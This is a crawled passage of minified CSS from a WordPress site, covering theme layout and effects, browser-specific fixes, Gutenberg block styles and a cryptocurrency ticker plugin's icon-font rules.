td.hot{position:relative;overflow:hidden}.hosting-table tbody tr td.new:before,.hosting-table tbody tr td.hot:before{content:"New";position:absolute;left:-20px;top:5px;padding:2px 22px;background:#60ae0d;color:#fff;font-size:12px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hosting-table tbody tr td.hot:before{content:"Hot";background:#e80505;padding:2px 24px}.dt-sc-partially-rounded-alt{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_min_height_right.wpb_column.vc_col-sm-6{margin-left:30px;width:calc(50% - 30px)}.dt-sc-image-caption-with-counter{counter-reset:image-caption-counter}.dt-sc-image-caption-with-counter h3{counter-increment:image-caption-counter}.dt-sc-image-caption-with-counter h3:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:36px;font-weight:600;border-bottom:2px solid;float:left;margin:-10px 20px 0 0;padding:0}.dt-sc-image-caption-with-counter h3:before{font-family:'Open Sans',sans-serif}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3,.dt-sc-contact-details-on-map .map-switch-icon,.dt-sc-contact-details-on-map .map-switch-icon:hover{color:#fff}.dt-sc-contact-details-on-map .map-switch-icon:hover{background:#000}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-readmore-plus-icon{position:absolute;right:0;bottom:0;width:60px;height:60px;text-indent:-9999px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-readmore-plus-icon:before{height:1px;width:30px}.dt-sc-readmore-plus-icon:after{height:30px;width:1px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{background:#fff}.dt-sc-readmore-plus-icon{background:#000}.dt-sc-readmore-plus-icon:hover{background:rgba(0,0,0,.8)}.diamond-narrow-square-border li:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.diamond-narrow-square-border li a{color:#000}.diamond-narrow-square-border li a:hover{color:#fff}.dt-sc-subtitle-text{clear:both;display:block;margin-bottom:10px;width:100%}.dt-sc-subtitle-text,.dt-sc-subtitle-text>p{font-weight:600;letter-spacing:1.6px;line-height:normal}.dt-sc-subtitle-text>p{margin-bottom:0}.dt-sc-subtitle-text.with-bottom-border p{display:inline-block;padding-bottom:18px;position:relative}.dt-sc-subtitle-text.with-bottom-border p:after{border-bottom:2px solid #e0e0e0;content:"";height:1px;margin:auto;position:absolute;bottom:0;left:0;right:0;width:90%}.dt-sc-button.with-ballpin-needle-holder{font-size:40px;font-weight:700;line-height:36px;margin-top:200px;position:relative}.dt-sc-button.rounded-border.with-ballpin-needle-holder,.dt-sc-button.bordered.with-ballpin-needle-holder{border-width:4px}.with-ballpin-needle-holder:before{content:"";background-color:#e0e0e0;height:150px;top:-154px;width:2px}.with-ballpin-needle-holder:after{background-color:#e0e0e0;content:"";color:#e0e0e0;font-size:50px;height:50px;line-height:50px;top:-194px;width:50px;-webkit-border-radius:50%;border-radius:50%}.with-ballpin-needle-holder:before,.with-ballpin-needle-holder:after{margin:auto;position:absolute;left:0;right:0;transition:all .3s ease 0s}.with-ballpin-needle-holder:hover:after{background-color:inherit;color:#fff;content:"\f087";font-family:FontAwesome;font-size:25px}.dt-sc-outer-frame-border{position:relative}.wpb_single_image.dt-sc-outer-frame-border *{width:100%}.dt-sc-outer-frame-border:after{border-style:solid;border-width:10px;border-color:rgba(0,0,0,.075);content:"";height:auto;position:absolute;bottom:-50px;left:50px;top:-50px;width:100%;z-index:-1}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{border-color:inherit}.dt-sc-playon-video-modal{float:left;position:relative;width:100%}.dt-sc-playon-video-modal img.ult-modal-img{width:100%}.dt-sc-playon-video-modal.ult-adjust-bottom-margin{margin-bottom:0}.dt-sc-playon-video-modal:before{background-color:rgba(0,0,0,.75);content:"";pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0}.dt-sc-playon-video-modal:after{color:#fff;content:"\f3aa";font-family:Material-Design-Iconic-Font;font-size:60px;height:100px;line-height:100px;margin:auto;padding-left:5px;pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;width:100px;-webkit-box-shadow:0 0 0 2px #fff inset;box-shadow:0 0 0 2px #fff inset;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-playon-video-modal:hover:after{color:#000;-webkit-box-shadow:0 0 0 50px #fff inset;box-shadow:0 0 0 50px #fff inset}.dt-sc-centered-border-columns .vc_row>.wpb_column{border-style:solid;border-width:1px 1px 0 0;border-color:#ececec}.dt-sc-centered-border-columns .vc_row>.wpb_column:last-child{border-right-width:0}.dt-sc-centered-border-columns .vc_row.first>.wpb_column{border-top-width:0}.dt-sc-centered-border-columns .vc_row.last>.wpb_column{border-bottom-width:0}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:0}.dt-sc-client-partners .wpb_column>.vc_column-inner>.wpb_wrapper>img{opacity:.6;filter:alpha(opacity=60);-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-client-partners .wpb_column:hover>.vc_column-inner>.wpb_wrapper>img{opacity:1;filter:alpha(opacity=100)}.dt-sc-process-with-caption{counter-reset:image-caption-counter}.dt-sc-process-with-caption .dt-sc-image-caption.type7{counter-increment:image-caption-counter;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title{padding-top:42px;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:100px;font-weight:700;margin:auto;opacity:.075;filter:alpha(opacity=1);position:absolute;left:0;right:0;top:10px;-webkit-transition:top .45s ease 0s,-webkit-transform .75s ease 0s;transition:top .45s ease 0s,transform .75s ease 0s}.dt-sc-process-with-caption .dt-sc-image-caption.type7:hover .dt-sc-image-title:before{top:100%;-webkit-transform:scale(2);transform:scale(2)}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h3{font-size:28px;font-weight:700}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h6{color:#000;line-height:42px;position:absolute;left:0;right:0;top:0;text-transform:capitalize}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-content{font-size:15px;margin-top:0;padding:0 35px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-process-flow h2.vc_custom_heading{font-weight:500}.dt-sc-process-flow{counter-reset:icon-box-counter}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper{line-height:0;margin-bottom:45px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{counter-increment:icon-box-counter;position:relative}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:before{content:counter(icon-box-counter,decimal);color:#fff;font-size:85px;font-weight:700;height:100%;line-height:170px;margin:auto;position:absolute;left:0;top:0;width:100%;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span:before{-webkit-transform:scale(.75);transform:scale(.75)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:after{border-bottom:1px dashed #ddd;content:"";height:0;margin:auto;position:absolute;bottom:0;left:100%;top:0;width:100%}.dt-sc-process-flow .dt-sc-icon-box.type3.last .icon-wrapper span:after{content:none}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{border-width:0;height:170px;width:170px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span img{-webkit-border-radius:50%;border-radius:50%}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content h4{font-weight:500}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content{font-size:14px}.dt-sc-process-with-tabs{counter-reset:icon-tabs-counter}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{margin-top:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;float:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(1){width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(1){width:33.33%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(1){width:25%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(5),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(5):nth-last-child(1){width:20%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{border-width:0;color:rgba(0,0,0,.5);counter-increment:icon-tabs-counter;float:none;font-size:13px;font-weight:600;letter-spacing:1.6px;margin:0;padding-bottom:75px;padding-top:25px}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:before{background-color:#fff;border:2px solid;content:counter(icon-tabs-counter,decimal);font-size:18px;height:50px;line-height:46px;margin:auto;position:absolute;bottom:-25px;left:0;right:0;width:50px;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:after{border-bottom:1px solid #d5d5d5;content:"";display:none;height:0;margin:auto;position:absolute;bottom:-1px;left:0;width:100%;z-index:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:first-child:after,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{border-color:#fff;display:block;width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{left:auto;right:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span{color:inherit;font-size:60px;position:static}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span:after{content:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover{color:#222}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover:before{background-color:#222;border-color:transparent;color:#fff}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content{padding-top:75px}.dt-sc-link-icon-text-onhover{font-size:16px;margin-top:20px;overflow:hidden;position:relative}.dt-sc-link-icon-text-onhover a:after{content:"\f301";font-family:"Material-Design-Iconic-Font";font-size:28px;padding:0;position:absolute;left:100%;top:1px;vertical-align:middle}.dt-sc-link-icon-text-onhover a{display:inline-block;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dt-sc-link-icon-text-onhover a:hover{-webkit-transform:translateX(0);transform:translateX(0)}.dt-sc-link-icon-text-onhover a:hover:after{padding:0 10px}.dt-sc-row-on-overlay.vc_row{position:relative}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner{margin:auto;pointer-events:none;position:absolute;left:0;right:0;top:50%;z-index:5;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner{background-color:transparent!important;padding:100px 50px;pointer-events:auto}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill:before{background-color:#fff;content:"";height:0;margin:auto;padding-top:100%;position:absolute;bottom:0;left:0;top:0;width:100%;border-radius:50%;z-index:-1}.ult-carousel-wrapper[data-gutter="0"] .blog-entry{border-right:1px solid rgba(0,0,0,.015)}.ult-carousel-wrapper[data-gutter="0"] .blog-entry .entry-details{background-color:#fff;padding:20px}.ult-carousel-wrapper .blog-entry .entry-thumb{margin-bottom:0}.ult-carousel-wrapper .blog-entry .entry-details h4{font-size:20px}.ult-carousel-wrapper .blog-entry .entry-details .entry-body{font-size:14px}.dt-sc-icon-box-carousel,.dt-sc-icon-box-carousel .vc_row{margin:0}.dt-sc-icon-box-carousel .vc_row .wpb_column{padding:10px}.dt-sc-icon-box-carousel .vc_row .wpb_column .vc_column-inner{border:1px solid #eaeaea;padding:20px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay{overflow:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after{background-color:#fff;content:"";height:auto;opacity:1;filter:alpha(opacity=100);padding-top:100%;position:absolute;bottom:-50%;left:0;visibility:visible;width:100%;-webkit-transform:skewY(20deg);transform:skewY(20deg)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover:after{opacity:0;filter:alpha(opacity=0);bottom:100%;visibility:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{background-color:rgba(255,255,255,.9)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details{background-color:transparent}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details .dt-sc-team-social~p{clear:both;padding-top:10px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-details{height:auto;bottom:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{content:"";height:100%;position:absolute;bottom:0;left:0;right:0;top:100%;width:100%}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-thumb:after{top:0}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after,.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-custom-bg .upb_row_bg .ultimate_h_parallax{min-height:auto!important;min-width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768895074
body_size: 992
content:
@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-contact-details-on-map .dt-sc-map-overlay{display:block}::i-block-chrome,.footer-copyright .menu-links li{margin:0 0 0 28px}::i-block-chrome,.vc_row.vc_row-flex:not(.vc_row-has-fill),.vc_row.vc_row-flex[data-vc-full-width-init=true],.vc_row.vc_row-has-fill[data-vc-full-width-init=true]{display:table!important}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container{display:block}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{display:inline-block;vertical-align:middle}::i-block-chrome,.vc_row.vc_row-flex:not([data-vc-full-width-init=true]){width:100%}::i-block-chrome,.vc_row.vc_row-flex:not([data-vc-full-width-init=true])>.vc_column_container{display:block}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-content-middle.vc_row-o-equal-height:not([data-vc-full-width-init=true])>.vc_column_container{vertical-align:middle}::i-block-chrome,.vc_separator{display:inline-block}::i-block-chrome,.dt-logo-container{display:table}::i-block-chrome,.dt-logo-container,.dt-logo-container.logo-align-left{margin-right:auto}::i-block-chrome,.dt-logo-container.logo-align-right{margin-left:auto}::i-block-chrome,.dt-header-menu.left,.dt-header-menu.right{float:none}::i-block-chrome,.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:table}::i-block-chrome,.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper{margin-left:auto}::i-block-chrome,.dt-logo-container.logo-align-center,.flex-col-elements-inline-middle .dt-header-menu.center,.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper{margin-left:auto;margin-right:auto}::i-block-chrome,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border:0;box-shadow:0 0 0 2px rgba(0,0,0,.1);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1)}::i-block-chrome,.dt-sc-icon-box-counter .vc_row.vc_row-flex{display:block}::i-block-chrome,.dt-sc-icon-box-counter .vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container{display:inline-block}::i-block-chrome,.dt-sc-team.style2 .dt-sc-team-thumb img{width:100%;-webkit-transform:scale(.9936,.81223) translate(0,-11%);transform:scale(.9936,.81223) translate(0,-11%)}::i-block-chrome,.vc_separator.dt-sc-custom-icon-separator,.vc_separator.dt-sc-title-boxed-with-border{display:table}::i-block-chrome,.vc_separator.dt-sc-title-boxed-with-border.vc_separator_align_center{margin-left:auto;margin-right:auto;text-align:center}::i-block-chrome,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder.vc_sep_holder_l,.vc_separator.dt-sc-custom-icon-separator .vc_icon_element.vc_icon_element-outer{display:table-cell;vertical-align:middle}::i-block-chrome,.vc_separator.dt-sc-title-boxed-with-border .vc_sep_holder,.vc_separator.dt-sc-title-boxed-with-border h4{display:inline-block}::i-block-chrome,.dt-sc-custom-icon-separator.vc_separator .vc_sep_holder.vc_sep_holder_r{width:100%}::i-block-chrome,.dt-sc-custom-icon-separator.vc_separator~.vc_row.vc_row-flex{width:100%}::i-block-chrome,.flip-box-wrap .horizontal_flip_right .ifb-back,.flip-box-wrap .horizontal_flip_right .ifb-hover .ifb-front{opacity:0}::i-block-chrome,.flip-box-wrap .horizontal_flip_right .ifb-hover .ifb-back{opacity:1}::i-block-chrome,.widget .recent-posts-widget li .entry-title{line-height:normal}::i-block-chrome,.widget .recent-posts-widget li .thumb{margin-top:5px}::i-block-chrome,.widget .recent-posts-widget li .entry-title h4{display:inline}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-equal-height.dt-sc-simpler-content>.vc_column_container{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999;background:rgba(0,0,0,.1)}::i-block-chrome,.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu{position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%)}::i-block-chrome,#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom{position:fixed}}_:-ms-fullscreen,:root .dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:64px 0 0}@media screen and (min-width:0\0){.dt-logo-container{display:block}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a{vertical-align:top}.vc_row-flex.vc_row>.vc_column_container>.vc_column-inner>*{min-height:1px!important}.vc_separator.dt-sc-custom-icon-separator,.vc_separator.dt-sc-title-boxed-with-border{display:table}.vc_separator.dt-sc-title-boxed-with-border.vc_separator_align_center{margin-left:auto;margin-right:auto;text-align:center}.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder.vc_sep_holder_l,.vc_separator.dt-sc-custom-icon-separator .vc_icon_element.vc_icon_element-outer{display:table-cell;vertical-align:middle}.vc_separator.dt-sc-title-boxed-with-border .vc_sep_holder,.vc_separator.dt-sc-title-boxed-with-border h4{display:inline-block}.dt-sc-custom-icon-separator.vc_separator .vc_sep_holder.vc_sep_holder_r{width:100%}.dt-sc-custom-icon-separator.vc_separator~.vc_row.vc_row-flex{width:100%}.dt-sc-counter.type4 .dt-sc-couter-icon-holder span{line-height:70px}}@media all and (min-width:0\0) and (min-resolution:.001dpcm){#main-menu ul li.menu-item-simple-parent ul,#main-menu ul li.menu-item-simple-parent ul li ul,#main-menu ul li.menu-item-simple-parent ul li ul li ul{z-index:auto}.vc_row-flex.vc_row{display:table!important}.vc_row.vc_row-flex.dt-sc-map-overlay{display:block!important}.dt-sc-contact-details-on-map.hide-overlay .vc_row.vc_row-flex.dt-sc-map-overlay{display:none!important}.spa-map::before{content:none!important}}@-moz-document url-prefix(){.dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:68px 0 0}.university-contact-form .button-field i{height:48px;line-height:48px}}@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-devicepixel-ratio:1.5),only screen and (min-resolution:1.5dppx){#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{display:inline-block;float:left}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768895074
body_size: 587
content:
.wp-block-image.alignfull,.wp-block-embed-vimeo.alignfull,.wp-block-cover.alignfull,.wp-block-gallery.alignfull{position:relative;left:50%;max-width:inherit}.wp-block-image.alignfull,.wp-block-cover.alignfull{width:calc(100vw + 140px);margin-left:calc(-50vw - 140px)}.wp-block-embed-vimeo.alignfull,body.has-gutenberg-blocks ul.wp-block-gallery.alignfull{width:100vw;margin-left:-50vw}body.has-gutenberg-blocks .blog-entry .entry-body{padding:0}body.has-gutenberg-blocks .entry-details p{margin-bottom:1.5em}blockquote.wp-block-quote>p{border:0;margin:0;padding:0}.wp-block-image figcaption{margin-bottom:0}ul.wp-block-gallery li{padding:0;margin:0}.wp-block-pullquote p{border:0;display:block;padding:0}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;-o-object-fit:cover}figure.wp-block-pullquote{margin-bottom:20px}.wp-block-pullquote p{font-weight:400}blockquote.wp-block-quote{margin:20px 0 30px;padding:0}blockquote.wp-block-quote>cite{display:block;margin-top:0;text-align:left}body.has-gutenberg-blocks code{background:#f3f4f5;border-radius:2px;padding:1px 3px 3px;margin:0 1px}.wp-block-separator{border:0;background:#eaeaea}body.has-gutenberg-blocks .blog-entry.post-standard .entry-title h4{font-size:39px;font-weight:600}body.has-gutenberg-blocks h2{font-size:31px;letter-spacing:0}pre.wp-block-preformatted,pre.wp-block-verse{background:#fcfcfc;border-color:#eaeaea;padding:14px}.has-gutenberg-blocks section>.page>ol,.has-gutenberg-blocks section>.page>ul,.has-gutenberg-blocks section>.page>ol ol,.has-gutenberg-blocks section>.page>ul ul,.has-gutenberg-blocks section .entry-body>ul{margin-left:1.3em;padding-left:1.3em;list-style-position:inside}.has-gutenberg-blocks section>.page>ol{padding-top:0}.wp-block-latest-posts.is-grid li{margin:0}.has-gutenberg-blocks section>.page>ul.wp-block-latest-posts{padding-left:0;margin-bottom:40px}.has-gutenberg-blocks section>.page>ul.wp-block-latest-posts.is-grid{padding-left:0;margin:0}blockquote.wp-block-quote,.wp-block-pullquote blockquote{padding:0;background-color:transparent;border-left:4px solid #707070;padding-left:15px}.wp-block-pullquote blockquote{margin:0}blockquote.wp-block-quote.is-large cite{font-size:13px;text-align:left}.wp-block-button__link{margin-bottom:25px}.wp-block-button.alignleft,.wp-block-pullquote.alignleft,.wp-block-image .alignleft,.wp-block-cover.alignleft{margin-right:2em}.wp-block-button.alignright,.wp-block-pullquote.alignright,.wp-block-image .alignright,.wp-block-cover.alignright{margin-left:2em}body.has-gutenberg-blocks .page p{margin-bottom:1.5em}body.has-gutenberg-blocks ul.wp-block-gallery{display:flex;margin:0 0 15px 0;padding-left:0}.wp-block-table td,.wp-block-table th{border-color:#eaeaea;padding:1.5em;font-size:16px;text-align:left}.wp-block-table tbody tr:nth-child(2n+1) td{background:0 0}.wp-block-cover.has-background-dim{margin-bottom:1.5em}.wp-block-embed-vimeo.alignfull iframe{width:100%;min-height:905px}body.has-gutenberg-blocks ul li a,em a{color:inherit}.wp-block-categories-list li a,.wp-block-latest-posts li a,.wp-block-archives-list li a,em a{border-bottom:1px solid}.wp-block-latest-posts.is-grid{margin:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768895074
body_size: 415
content:
 @font-face{font-display:swap;font-family:'ccpwicons';src:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625);src:url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625#iefix') format('embedded-opentype'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff2?89136625) format('woff2'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff?89136625) format('woff'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.ttf?89136625) format('truetype'),url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.svg?89136625#ccpwicons') format('svg');font-weight:400;font-style:normal}[class^="ccpw_icon-"]:before,[class*=" ccpw_icon-"]:before{font-family:"ccpwicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ccpw_icon-up:before{content:'\21'}.ccpw_icon-down:before{content:'\22'}.ccpw_icon-price-up:before{content:'\e800'}.ccpw_icon-price-down:before{content:'\e801'}.ccpw_icon-exchange:before{content:'\e802'}.ccpw_icon-website:before{content:'\e803'}.ccpw_icon-country:before{content:'\e804'}.ccpw_icon-edit:before{content:'\e805'}.ccpw_icon-setting:before{content:'\e806'}.ccpw_icon-flight:before{content:'\e807'}.ccpw_icon-top:before{content:'\e809'}.ccpw_icon-gplus:before{content:'\f0d4'}.ccpw_icon-money:before{content:'\f0d6'}.ccpw_icon-chat:before{content:'\f0e6'}.ccpw_icon-alexa:before{content:'\f135'}.ccpw_icon-link:before{content:'\f14c'}.ccpw_icon-euro:before{content:'\f153'}.ccpw_icon-pound:before{content:'\f154'}.ccpw_icon-dollar:before{content:'\f155'}.ccpw_icon-rupee:before{content:'\f156'}.ccpw_icon-bitcoin:before{content:'\f15a'}.ccpw_icon-youtube:before{content:'\f166'}.ccpw_icon-coins:before{content:'\f192'}.ccpw_icon-volume:before{content:'\f200'}.ccpw_icon-chart:before{content:'\f201'}.ccpw_icon-buy-coin:before{content:'\f217'}.ccpw_icon-sell-coin:before{content:'\f218'}.ccpw_icon-telegram:before{content:'\f2c6'}.ccpw_icon-github:before{content:'\f300'}.ccpw_icon-twitter:before{content:'\f304'}.ccpw_icon-facebook:before{content:'\f308'}.ccpw_icon-linkedin:before{content:'\f30c'}.bg-aed{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widg